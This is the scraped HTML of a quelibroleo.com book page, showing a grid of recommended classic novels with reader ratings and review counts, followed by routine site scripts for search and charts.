							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-santos-inocentes">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.415 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino">
																	<img src="https://quelibroleo.com/images/libros/libro-1603879994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.035 votos"
							     							     
							     data-id="281111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino"><span>EL CAMINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardian-entre-el-centeno">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 2.123 votos"
							     							     
							     data-id="3244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardian-entre-el-centeno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			139 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardian-entre-el-centeno"><span>EL GUARDIÁN ENTRE EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/salinger-jd">SALINGER, J.D.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carta-de-una-desconocida">
																	<img src="https://quelibroleo.com/images/libros/libro_1380744485.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 457 votos"
							     							     
							     data-id="4068"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carta-de-una-desconocida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carta-de-una-desconocida"><span>CARTA DE UNA DESCONO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-proceso">
																	<img src="https://quelibroleo.com/images/libros/9788493621360.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 605 votos"
							     							     
							     data-id="1879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-proceso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-proceso"><span>EL PROCESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hereje">
																	<img src="https://quelibroleo.com/images/libros/libro_1362412334.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 527 votos"
							     							     
							     data-id="998"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hereje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hereje"><span>EL HEREJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios">
																	<img src="https://quelibroleo.com/images/libros/libro_1322527982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 498 votos"
							     							     
							     data-id="2450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios"><span>LA CIUDAD DE LOS PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-peste">
																	<img src="https://quelibroleo.com/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 479 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol">
																	<img src="https://quelibroleo.com/images/libros/9788423308606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 413 votos"
							     							     
							     data-id="5918"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol"><span>RÉQUIEM POR UN CAMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sender-ramon-j">SENDER, RAMON J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alguien-volo-sobre-el-nido-del-cuco">
																	<img src="https://quelibroleo.com/images/libros/libro-1626427518.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 249 votos"
							     							     
							     data-id="5949"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/alguien-volo-sobre-el-nido-del-cuco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/alguien-volo-sobre-el-nido-del-cuco"><span>ALGUIEN VOLÓ SOBRE E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kesey-ken">KESEY, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bartleby-el-escribiente">
																	<img src="https://quelibroleo.com/images/libros/libro-1561720573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 237 votos"
							     							     
							     data-id="2435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bartleby-el-escribiente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bartleby-el-escribiente"><span>BARTLEBY EL ESCRIBIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/melville-herman">MELVILLE, HERMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-flores-del-mal">
																	<img src="https://quelibroleo.com/images/libros/libro_1441621423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 202 votos"
							     							     
							     data-id="266"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-flores-del-mal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-flores-del-mal"><span>LAS FLORES DEL MAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baudelaire-charles">BAUDELAIRE, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-destronado">
																	<img src="https://quelibroleo.com/images/libros/9788467024753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 339 votos"
							     							     
							     data-id="1003"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-destronado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-destronado"><span>EL PRINCIPE DESTRONA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-de-la-alegria">
																	<img src="https://quelibroleo.com/images/libros/9788432240652.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 269 votos"
							     							     
							     data-id="2004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-de-la-alegria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-de-la-alegria"><span>LA CIUDAD DE LA ALEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lapierre-dominique">LAPIERRE, DOMINIQUE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leviatan">
																	<img src="https://quelibroleo.com/images/libros/libro_1363428647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 303 votos"
							     							     
							     data-id="4784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leviatan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leviatan"><span>LEVIATÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-arbol-crece-en-brooklyn">
																	<img src="https://quelibroleo.com/images/libros/libro-1588330633.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 192 votos"
							     							     
							     data-id="267008"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-arbol-crece-en-brooklyn#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-arbol-crece-en-brooklyn"><span>UN ÁRBOL CRECE EN BR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/smith-betty">SMITH, BETTY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cartero">
																	<img src="https://quelibroleo.com/images/libros/libro-1619427254.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="4964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cartero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cartero"><span>CARTERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/los-vagabundos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "3",
                        "porcentaje": "60.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "40.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=954qlsty77mo
body_size: 49902
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
